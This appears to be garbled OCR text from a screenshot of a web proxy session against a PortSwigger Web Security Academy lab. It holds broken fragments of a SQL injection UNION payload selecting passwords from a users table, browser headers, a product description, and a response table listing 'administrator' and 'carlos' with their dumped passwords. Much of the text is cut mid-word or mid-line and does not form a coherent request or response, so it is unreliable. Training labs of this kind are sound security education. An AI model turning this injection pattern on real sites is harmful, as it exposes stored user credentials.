 Response
\n
Pretty
Raw
Hex
Render
\n
S
ASSWORD_BDODHC+FROM+USERS_TPNZTG--
a00fd.web-security-academy.net
be,%2bpassword_atsaam%2bfrom%2busers
assword_atsaam+from+users_byyxic--:
Y6EqHxtHtGV6dbq
"Microsoft Edge";v="127",
NT 10.0; Win64; x64)
ecko) Chrome/127.0.0.0 Safari/537.36
application/xml;q=0.9,image/avif,imag
cation/signed-exchange;v=b3;q=0.7
03a00fd.web-security-academy.net/
r
0 highlights
95 Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES,
click the blue button to initiate cruise control. The wings have
inbuilt cameras so you can see what your dog sees. When
clicking the black button your dog can swoop down and gain speed
in the &apos;fake chasing rabbits&apos; mode. This function is
used at the owner&apos;s risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur.
96 Carrying your pooch has become a thing of the past. With The
Lazy Dog, the dog park will become a place to enjoy again. You
can also purchase an aviator hat and goggles, extra protection
and peace of mind for you and your pooch.
</td>
97 </tr>
98 <tr>
99 <th>
administrator
</th>
100 <td>
9wbk5wsmi0bl20v4bgi9
</td>
101 </tr>
102 <tr>
103 <th>
carlos
</th>
104 <td>
cufapf8v8fndrevykvao
</td>
105 </tr>
106 <tr>
administrator
1 match
R
R
R
R
R
R